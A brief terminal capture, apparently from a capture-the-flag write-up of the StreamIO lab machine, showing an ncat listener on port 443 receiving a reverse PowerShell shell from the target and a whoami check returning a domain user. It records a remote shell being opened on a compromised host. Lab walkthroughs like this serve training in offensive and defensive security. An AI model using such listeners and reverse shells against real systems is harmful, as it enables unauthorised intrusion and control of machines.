 ❯ rlwrap ncat -lnvp 443
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.11.158:59290.
Windows PowerShell running as user DC$ on DC
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\streamio.htb\admin>whoami
streamio\yoshihide
PS C:\inetpub\streamio.htb\admin>